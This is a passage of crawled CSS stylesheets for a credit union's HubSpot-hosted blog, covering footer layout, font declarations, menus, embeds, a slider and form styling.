a{align-items:center;border-radius:var(--radius);display:inline-flex;height:44px;justify-content:center;width:44px}.social-list a:hover{background:var(--ink)}.social-icon svg{display:block;fill:currentColor;height:22px;width:22px}.footer-signup .signup-copy{color:var(--ink);margin:0 0 var(--space-2)}.footer-legal{color:var(--ink);font-size:1.4rem;line-height:1.6;margin-top:var(--space-6)}.footer-bottom{align-items:center;border-top:1px solid var(--line);display:flex;flex-wrap:wrap;gap:var(--space-3);justify-content:space-between;margin-top:var(--space-4);padding-top:var(--space-3)}.bottom-links li{margin:0}.bottom-links{display:flex;flex-wrap:wrap;gap:var(--space-3);list-style:none;margin:0;padding:0}.bottom-link-item{margin:0}.bottom-link{align-items:center;display:inline-flex;gap:10px;line-height:1;text-decoration:none}.bottom-link-icon{display:inline-flex;height:24px;width:36px}.bottom-link-icon img,.bottom-link-icon svg{display:block;height:100%;width:100%}.bottom-link-icon p{margin:0}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;clip:rect(0,0,0,0);border:0;white-space:nowrap}.footer-quickbar{margin-top:var(--space-5);padding:var(--space-3)}.quickbar-list{display:grid;gap:var(--space-3);grid-template-columns:1fr;list-style:none;margin:0;padding:0}@media (min-width:900px){.footer-grid{grid-template-areas:"links links" "quickbar quickbar" "social signup";grid-template-columns:1fr 1fr}}.bottom-link--button{background:none;border:0;color:var(--ink);cursor:pointer;font:inherit;padding:0}.bottom-link--button:hover{color:var(--accent)}@media (min-width:720px){.quickbar-list{grid-template-columns:repeat(3,minmax(0,1fr))}}.quickbar-item{margin:0}.quickbar-chip{align-items:center;background:none;color:var(--ink);display:inline-flex;gap:10px;justify-content:center;line-height:1.2;min-height:44px;padding:10px 14px;position:relative;text-decoration:none;white-space:nowrap;width:100%}.chip-label{font-weight:700;letter-spacing:.02em}.chip-value{opacity:.9}.chip-icon{fill:currentColor;flex:0 0 auto;height:18px;width:18px}.quickbar-chip.copy-chip{background:hsla(0,0%,100%,.06);border:1px solid hsla(0,0%,100%,.12);border-radius:999px;box-shadow:none;padding:8px 14px;transition:background .2s ease,border-color .2s ease}.quickbar-chip.copy-chip:hover{background:hsla(0,0%,100%,.1);border-color:hsla(0,0%,100%,.25)}.quickbar-chip.copy-chip .chip-icon{height:14px;opacity:.7;width:14px}.copy-chip.copied{background:var(--accent);border-color:var(--accent)}.copy-chip.copied:after{animation:copy-pop 1.2s ease forwards;background:rgba(176,28,46,.9);border-radius:999px;box-shadow:none;color:#fff;content:"Copied!";font-size:12px;inset-inline-start:50%;line-height:1;opacity:0;padding:6px 10px;position:absolute;top:-36px;transform:translateX(-50%)}@keyframes copy-pop{0%{opacity:0;transform:translate(-50%,6px) scale(.96)}12%{opacity:1;transform:translate(-50%) scale(1)}80%{opacity:1;transform:translate(-50%) scale(1)}to{opacity:0;transform:translate(-50%,-4px) scale(.98)}}.footer-quickbar a.quickbar-chip,.footer-quickbar button.quickbar-chip{display:inline-flex}.site-footer .footer-signup--scoped #footer-signup-form .hs-form-checkbox-display{align-items:center;cursor:pointer;display:inline-flex;gap:8px}.site-footer .footer-signup--scoped #footer-signup-form .control.control--checkbox{align-items:center;display:inline-flex;position:relative}.site-footer .footer-signup--scoped #footer-signup-form
.control.control--checkbox input[type=checkbox]{cursor:pointer;height:100%;inset:0;margin:0;opacity:0;position:absolute;width:100%}.site-footer .footer-signup--scoped #footer-signup-form .control__indicator{background:#fff;border:2px solid var(--ink,#333);border-radius:4px;box-sizing:border-box;display:inline-block;flex:0 0 auto;height:18px;position:relative;width:18px}.site-footer .footer-signup--scoped #footer-signup-form
.control.control--checkbox input[type=checkbox]:checked+.control__indicator:after{border-width:medium;border-bottom:2px solid var(--accent,#b01c2e);border-left:0 solid var(--accent,#b01c2e);border-right:2px solid var(--accent,#b01c2e);border-top:0 solid var(--accent,#b01c2e);content:"";height:10px;left:4px;position:absolute;top:1px;transform:rotate(45deg);width:6px}.site-footer .footer-signup--scoped #footer-signup-form
.control.control--checkbox input[type=checkbox]:focus-visible+.control__indicator{outline:2px solid var(--accent,#b01c2e);outline-offset:2px}

--- FILE ---
content_type: text/css
request_url: https://blog.iqcu.com/hubfs/hub_generated/template_assets/1/11023114076/1767823413291/template_iQCU_July2019_style.css
body_size: 27992
content:
@font-face {
  font-family: "CalibreReg";
  src: url("https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/IQCU-February2019/Fonts/CalibreWeb-Regular.woff2") format("woff2"),
    url("https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/IQCU-February2019/Fonts/CalibreWeb-Regular.eot") format("woff"), 
    url("https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/IQCU-February2019/Fonts/CalibreWeb-Regular.woff") format("eot");
  font-style: normal;
  font-weight: normal;
  font-display: fallback;
}

@font-face {
  font-family: "CalibreSemibold";
  src: url("https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/IQCU-February2019/Fonts/CalibreWeb-Semibold.woff2") format("woff2"),
    url("https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/IQCU-February2019/Fonts/CalibreWeb-Semibold.woff") format("woff"),
    url("https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/IQCU-February2019/Fonts/CalibreWeb-Semibold.eot") format("eot");
  font-style: normal;
  font-weight: normal;
  font-display: fallback;
}

@font-face {
  font-family: "nexa_rust_sansblack"; 
  src:  url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/fonts/nexarustsans-black.woff2') format('woff2'),
    url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/fonts/nexarustsans-black.woff') format('woff'),
    url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/fonts/NexaRustSans-Black.otf') format('opentype'),
    url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/fonts/NexaRustSans-Black.ttf') format('truetype');
  font-weight: normal; 
  font-style: normal;
  font-display: fallback;
}

@font-face {
  font-family:"nexa_rust_script";
  src: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/fonts/nexarustscriptl-1.woff2') format('woff2'),
    url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/fonts/nexarustscriptl-1.woff') format('woff');
  font-weight: normal;
  font-style: normal;
  font-display: fallback;
}

/* Images */

img {
    max-width: 100%;
    border: 0;
    -ms-interpolation-mode: bicubic;
    vertical-align: bottom; /* Suppress the space beneath the baseline */
}

/* Videos */

video {
    max-width: 100%;
    height: auto;
}

/* Embed Container (iFrame, Object, Embed) */

.hs-responsive-embed {
    position: relative;
    height: auto;
    overflow: hidden;
    padding-top: 0;
    padding-left: 0;
    padding-right: 0;
}

.hs-responsive-embed iframe, .hs-responsive-embed object, .hs-responsive-embed embed {
    width: 100%;
    height: 100%;
    border: 0;
}

.hs-responsive-embed,
.hs-responsive-embed.hs-responsive-embed-youtube,
.hs-responsive-embed.hs-responsive-embed-wistia,
.hs-responsive-embed.hs-responsive-embed-vimeo {
    padding-bottom: 2%;
}

.hs-responsive-embed.hs-responsive-embed-instagram {
    padding-bottom: 116.01%;
}

.hs-responsive-embed.hs-responsive-embed-pinterest {
    height: auto;
    overflow: visible;
    padding: 0;
}

.hs-responsive-embed.hs-responsive-embed-pinterest iframe {
    position: static;
    width: auto;
    height: auto;
}

iframe[src^="http://www.slideshare.net/slideshow/embed_code/"] {
    width: 100%;
    max-width: 100%;
}

@media (max-width: 568px) {
    iframe {
        max-width: 100%;
    }
}

/* Forms */

textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
select {
    padding: 6px;
    display: inline-block;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

/* Menus */

.hs-menu-wrapper ul {
    padding: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal ul {
    list-style: none;
    margin: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul {
    display: inline-block;
    margin-bottom: 20px;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul:before {
    content: " ";
    display: table;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul:after {
    content: " ";
    display: table;
    clear: both;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-menu-depth-1 {
    float: left;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li a {
    display: inline-block;
    padding: 10px 20px;
    white-space: nowrap;
    max-width: 140px;
    overflow: hidden;
    text-overflow: ellipsis;
    text-decoration: none;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children {
    position: relative;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    position: absolute;
    z-index: 10;
    left: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
    display: block;
    white-space: nowrap;
    width: 140px;
    overflow: hidden;
    text-overflow: ellipsis;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li.hs-item-has-children ul.hs-menu-children-wrapper {
    left: 180px;
    top: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children:hover > ul.hs-menu-children-wrapper {
    opacity: 1;
    visibility: visible;
}

.row-fluid-wrapper:last-child .hs-menu-wrapper.hs-menu-flow-horizontal > ul {
    margin-bottom: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch {
    position: relative;
    margin-bottom: 20px;
    min-height: 7em;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul {
    margin-bottom: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children {
    position: static;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    display: none;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper {
    display: block;
    visibility: visible;
    opacity: 1;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper:before {
    content: " ";
    display: table;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper:after {
    content: " ";
    display: table;
    clear: both;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li {
    float: left;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li a {
    display: inline-block;
    padding: 10px 20px;
    white-space: nowrap;
    max-width: 140px;
    width: auto;
    overflow: hidden;
    text-overflow: ellipsis;
    text-decoration: none;
}

.hs-menu-wrapper.hs-menu-flow-vertical {
    width: 100%;
}

.hs-menu-wrapper.hs-menu-flow-vertical ul {
    list-style: none;
    margin: 0;
}

.hs-menu-wrapper.hs-menu-flow-vertical li a {
    display: block;
    white-space: nowrap;
    width: 140px;
    overflow: hidden;
    text-overflow: ellipsis;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul {
    margin-bottom: 20px;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-menu-depth-1 > a {
    width: auto;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li a {
    padding: 10px 20px;
    text-decoration: none;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children {
    position: relative;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    position: absolute;
    z-index: 10;
    top: 0;
    left: 180px;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children:hover > ul.hs-menu-children-wrapper {
    opacity: 1;
    visibility: visible;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li a {
    min-width: 140px;
    width: auto;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch > ul {
    max-width: 100%;
    overflow: hidden;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    display: none;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper,
.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li.hs-item-has-children > ul.hs-menu-children-wrapper {
    display: block;
    visibility: visible;
    opacity: 1;
    position: static;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li.hs-menu-depth-2 > a {
    padding-left: 4em;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li.hs-menu-depth-3 > a {
    padding-left: 6em;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li.hs-menu-depth-4 > a {
    padding-left: 8em;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li.hs-menu-depth-5 > a {
    padding-left: 140px;
}

.hs-menu-wrapper.hs-menu-not-show-active-branch li.hs-menu-depth-1 ul {
    box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.18);
    -webkit-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.18);
    -moz-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.18);
}

@media (max-width: 568px) {
    .hs-menu-wrapper, .hs-menu-wrapper * {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        display: block;
        width: 100%;
    }

    .hs-menu-wrapper.hs-menu-flow-horizontal ul {
        list-style: none;
        margin: 0;
        display: block;
    }

    .hs-menu-wrapper.hs-menu-flow-horizontal > ul {
        display: block;
    }

    .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-menu-depth-1 {
        float: none;
    }

    .hs-menu-wrapper.hs-menu-flow-horizontal > ul li a,
    .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a,
    .hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li a {
        display: block;
        max-width: 100%;
        width: 100%;
    }
}

.hs-menu-wrapper.hs-menu-flow-vertical.no-flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper,
.hs-menu-wrapper.hs-menu-flow-horizontal.no-flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    visibility: visible;
    opacity: 1;
}

/* Space Module */

.widget-type-space {
    visibility: hidden;
}

/* Blog Author Section */

.hs-author-listing-header {
    margin: 0 0 .75em 0;
}

.hs-author-social-links {
    display: inline-block;
}

.hs-author-social-links a.hs-author-social-link {
    width: 24px;
    height: 24px;
    border-width: 0px;
    border: 0px;
    line-height: 24px;
    background-size: 24px 24px;
    background-repeat: no-repeat;
    display: inline-block;
    text-indent: -99999px;
}

.hs-author-social-links a.hs-author-social-link.hs-social-facebook {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/facebook-24x24.png");
}

.hs-author-social-links a.hs-author-social-link.hs-social-linkedin {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/linkedin-24x24.png");
}

.hs-author-social-links a.hs-author-social-link.hs-social-twitter {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/twitter-24x24.png");
}

.hs-author-social-links a.hs-author-social-link.hs-social-google-plus {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/googleplus-24x24.png");
}

/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

/* Wrapper */
.hs_cos_wrapper_type_image_slider {
    display: block;
    overflow: hidden
}

/* Browser Resets */
.hs_cos_flex-container a:active,
.hs_cos_flex-slider a:active,
.hs_cos_flex-container a:focus,
.hs_cos_flex-slider a:focus  {outline: none;}
.hs_cos_flex-slides,
.hs_cos_flex-control-nav,
.hs_cos_flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* FlexSlider Necessary Styles
*********************************/
.hs_cos_flex-slider {margin: 0; padding: 0;}
.hs_cos_flex-slider .hs_cos_flex-slides > li {display: none; -webkit-backface-visibility: hidden; position: relative;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.hs_cos_flex-slider .hs_cos_flex-slides img {width: 100%; display: block; border-radius: 0px;}
.hs_cos_flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .hs_cos_flex-slides element */
.hs_cos_flex-slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .hs_cos_flex-slides {display: block;}
* html .hs_cos_flex-slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */

/* FlexSlider Default Theme
*********************************/
.hs_cos_flex-slider {margin: 0 0 60px; background: #fff; border: 0; position: relative; -webkit-border-radius: 4px; -moz-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; zoom: 1;}
.hs_cos_flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .hs_cos_flex-viewport {max-height: 300px;}
.hs_cos_flex-slider .hs_cos_flex-slides {zoom: 1;}

.carousel li {margin-right: 5px}


/* Direction Nav */
.hs_cos_flex-direction-nav {*height: 0;}
.hs_cos_flex-direction-nav a {width: 30px; height: 30px; margin: -20px 0 0; display: block; background: url(//static.hsappstatic.net/content_shared_assets/static-1.3935/img/bg_direction_nav.png) no-repeat 0 0; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease;}
.hs_cos_flex-direction-nav .hs_cos_flex-next {background-position: 100% 0; right: -36px; }
.hs_cos_flex-direction-nav .hs_cos_flex-prev {left: -36px;}
.hs_cos_flex-slider:hover .hs_cos_flex-next {opacity: 0.8; right: 5px;}
.hs_cos_flex-slider:hover .hs_cos_flex-prev {opacity: 0.8; left: 5px;}
.hs_cos_flex-slider:hover .hs_cos_flex-next:hover, .hs_cos_flex-slider:hover .hs_cos_flex-prev:hover {opacity: 1;}
.hs_cos_flex-direction-nav .hs_cos_flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Direction Nav for the Thumbnail Carousel */
.hs_cos_flex_thumbnavs-direction-nav {
    margin: 0px;
    padding: 0px;
    list-style: none;
    }
.hs_cos_flex_thumbnavs-direction-nav {*height: 0;}
.hs_cos_flex_thumbnavs-direction-nav a {width: 30px; height: 140px; margin: -60px 0 0; display: block; background: url(//static.hsappstatic.net/content_shared_assets/static-1.3935/img/bg_direction_nav.png) no-repeat 0 40%; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 1; -webkit-transition: all .3s ease;}
.hs_cos_flex_thumbnavs-direction-nav .hs_cos_flex_thumbnavs-next {background-position: 100% 40%; right: 0px; }
.hs_cos_flex_thumbnavs-direction-nav .hs_cos_flex_thumbnavs-prev {left: 0px;}
.hs-cos-flex-slider-control-panel img { cursor: pointer; }
.hs-cos-flex-slider-control-panel img:hover { opacity:.8; }
.hs-cos-flex-slider-control-panel { margin-top: -30px; }



/* Control Nav */
.hs_cos_flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.hs_cos_flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.hs_cos_flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3);}
.hs_cos_flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.hs_cos_flex-control-paging li a.hs_cos_flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.hs_cos_flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.hs_cos_flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.hs_cos_flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.hs_cos_flex-control-thumbs img:hover {opacity: 1;}
.hs_cos_flex-control-thumbs .hs_cos_flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .hs_cos_flex-direction-nav .hs_cos_flex-prev {opacity: 1; left: 0;}
  .hs_cos_flex-direction-nav .hs_cos_flex-next {opacity: 1; right: 0;}
}

.hs_cos_flex-slider .caption {
    background-color: rgba(0,0,0,0.5);
    position: absolute;
    font-size: 2em;
    line-height: 1.1em;
    color: white;
    padding: 0px 5% 0px 5%;
    width: 100%;
    bottom: 0;
    text-align: center;
}

.hs_cos_flex-slider .superimpose .caption {
    color: white;
    font-size: 3em;
    line-height: 1.1em;
    position: absolute;
    padding: 0px 5% 0px 5%;
    width: 90%;
    top: 40%;
    text-align: center;
    background-color: transparent;
}

@media all and (max-width: 400px) {
    .hs_cos_flex-slider .superimpose .caption {
        background-color: black;
        position: static;
        font-size: 2em;
        line-height: 1.1em;
        color: white;
        width: 90%;
        padding: 0px 5% 0px 5%;
        top: 40%;
        text-align: center;
    }

    /* beat recaptcha into being responsive, !importants and specificity are necessary */
    #recaptcha_area table#recaptcha_table {width: 300px !important;}
    #recaptcha_area table#recaptcha_table .recaptcha_r1_c1 {width: 300px !important;}
    #recaptcha_area table#recaptcha_table .recaptcha_r4_c4 { width: 67px !important;}
    #recaptcha_area table#recaptcha_table #recaptcha_image {width:280px !important;}
}

.hs_cos_flex-slider h1,
.hs_cos_flex-slider h2,
.hs_cos_flex-slider h3,
.hs_cos_flex-slider h4,
.hs_cos_flex-slider h5,
.hs_cos_flex-slider h6,
.hs_cos_flex-slider p {
    color: white;
}

/* Thumbnail only version of the gallery */
.hs-gallery-thumbnails li {
    display: inline-block;
    margin: 0px;
    padding: 0px;
    margin-right:-4px;
}
.hs-gallery-thumbnails.fixed-height li img {
    max-height: 150px;
    margin: 0px;
    padding: 0px;
    border-width: 0px;
}


/* responsive pre elements */

pre {
    overflow-x: auto;
}

/* responsive pre tables */

table pre {
    white-space: pre-wrap;
}

/* adding minimal spacing for blog comments */
.comment {
    margin: 10px 0 10px 0;
}

/* make sure lines with no whitespace don't interefere with layout */
.hs_cos_wrapper_type_rich_text,
.hs_cos_wrapper_type_text,
.hs_cos_wrapper_type_header,
.hs_cos_wrapper_type_section_header,
.hs_cos_wrapper_type_raw_html,
.hs_cos_wrapper_type_raw_jinja,
.hs_cos_wrapper_type_page_footer {
    word-wrap: break-word;
}
/* HTML 5 Reset */

article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
    display: block;
}

audio, canvas, video {
    display: inline-block;
    *display: inline;
    *zoom: 1;
}

audio:not([controls]) {
    display: none;
}

/* Support migrations from wordpress */

.wp-float-left {
    float: left;
    margin: 0 20px 20px 0;
}

.wp-float-right {
    float: right;
    margin: 0 0 20px 20px;
}

/* Responsive Google Maps */

#map_canvas img, .google-maps img {
    max-width: none;
}

/* line height fix for reCaptcha theme */
#recaptcha_table td {line-height: 0;}
.recaptchatable #recaptcha_response_field {min-height: 0;line-height: 12px;}


/* ==========================================================================
* 
Index:

1. BASE STYLES   
- Variables
- Macros
- Modules
- Base
- Typography

2. COS STRUCTURE
- Header
- Content
- Footer

3. MAIN NAVIGATION
- Custom Menu Primary
- Mobile Menu

4. TEMPLATE MODULE CLASSES
- System Pages

5. COS COMPONENTS
- Blog
- Forms
- Buttons
- Hero

6. LIBRARIES
- Checkbox / Radio Styles
- Selectric
- Lity

========================================================================== */


/* ==========================================================================


1. BASE STYLES                                             


========================================================================== */

/* ==========================================================================
Variables                                               
========================================================================== */

/**
* Find the most consistently used font styles, colors, and container widths 
* for your site and assign them to the jinja variables below for easy use 
* and reference. 
*
* Apply the variable as shown below.  Ignore the jingja comment tags.
*
* 
*/

/* Colors */
 /* Dark Grey */
 /* Green */
 /* Red */
 /* Dark Blue */
 /* Green */
 /* Dark Red */

 /* Light Grey */
 /* Grey */
 /* Dark Grey */
 /* Dark Grey */


/* Typography */
















/* Containers */


/* ==========================================================================
Base                                                    
========================================================================== */
.sr-only {
visibility:hidden;
}
/* Images */
img {
  max-width: 100%;
  height: auto;
  border: 0;
  -ms-interpolation-mode: bicubic;
  vertical-align: bottom; /* Suppress the space beneath the baseline */
}

img.alignRight,
img[style*='float:right'],
img[style*='float: right'] {
  margin: 0 0 10px 20px;
}

img.alignLeft,
img[style*='float:left'],
img[style*='float: left']{
  margin: 0 20px 10px 0;
}

@media (max-width: 599px) {
  img.alignRight,
  img[style*='float:right'],
  img[style*='float: right'],
  img.alignLeft,
  img[style*='float:left'],
  img[style*='float: left']{
    margin: 0 0 10px;
    float: none !important;
    display: block;
  }
}
@media screen and (prefers-reduced-motion: reduce) {  
  * {
    /* Very short durations means JavaScript that relies on events still works */
    animation-duration: 0.001ms !important;
    animation-iteration-count: 1 !important;
    transition-duration: 0.001ms !important;
  }
}

/* Reduces min-height on bootstrap structure */
.body-container .row-fluid [class*="span"] { min-height: 1px; }
.header-container .row-fluid [class*="span"],
.footer-container .row-fluid [class*="span"] { min-height: 0px; }

/* Captcha */
#recaptcha_response_field {
  width: auto !important;
  display: inline-block !important;
}

/* Videos */
video {
  max-width: 100%;
  height: auto;
}

/* Date Picker */
#calroot {
  width: 202px !important;
  line-height: normal;
}
#calroot,
#calroot *,
#calroot *:before,
#calroot *:after {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}

#calroot select {
  min-height: 0 !important;
  padding: 1px 2px !important;
  font-family: "Lucida Grande", "Lucida Sans Unicode", "Bitstream Vera Sans", "Trebuchet MS", Verdana, sans-serif !important;
  font-size: 1.0rem !important;
  line-height: 18px !important;
  font-weight: 400 !important;
}

#caldays {
  margin-bottom: 4px;
}

/* Embed Container (iFrame, Object, Embed) */
.hs-responsive-embed {
  position: relative;
  height: 0;
  overflow: hidden;
  padding-top: 0;
  padding-left: 0;
  padding-right: 0;
}
.hs-responsive-embed iframe, 
.hs-responsive-embed object, 
.hs-responsive-embed embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.hs-responsive-embed,
.hs-responsive-embed.hs-responsive-embed-youtube,
.hs-responsive-embed.hs-responsive-embed-wistia,
.hs-responsive-embed.hs-responsive-embed-vimeo {
  padding-bottom: 56.25%;
}
.hs-responsive-embed.hs-responsive-embed-instagram {
  padding-bottom: 116.01%;
}
.hs-responsive-embed.hs-responsive-embed-pinterest {
  height: auto;
  overflow: visible;
  padding: 0;
}
.hs-responsive-embed.hs-responsive-embed-pinterest iframe {
  position: static;
  width: auto;
  height: auto;
}
iframe[src^="http://www.slideshare.net/slideshow/embed_code/"] {
  width: 100%;
  max-width: 100%;
}
@media (max-width: 568px) {
  iframe {
    max-width: 100%;
  }
}

/* Forms */
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"]
select {
  display: inline-block;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* System Template Forms */
#email-prefs-form .email-edit {
  width: 100% !important;
  max-width: 507px !important;
}
#hs-pwd-widget-password {
  height: 50px !important;
}

/* Menus */
.hs-menu-wrapper ul {
  padding: 0;
}


/* Horizontal Menu
========================================================================== */
.hs-menu-wrapper.hs-menu-flow-horizontal ul {
  list-style: none;
  margin: 0;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul {
  display: inline-block;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul:before {
  content: " ";
  display: table;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul:after {
  content: " ";
  display: table;
  clear: both;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-menu-depth-1:not(.mobile) {
  float: none;
  display: inline-block;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul li a {
  display: inline-block;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children {
  position: relative;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
  display: none;
  visibility: hidden;
  opacity: 0;
}
/*.hs-menu-wrapper.hs-menu-flow-horizontal.flyouts > ul li.hs-item-has-children:hover > ul.hs-menu-children-wrapper {
opacity: 1;
visibility: visible;
}*/
@media (min-width: 1025px) {
  .hs-menu-wrapper.hs-menu-flow-horizontal.flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    position: absolute;
    top: 55px;
    left: 50%;
    transform: translateX(-50%);
    z-index: 20;
  }
}
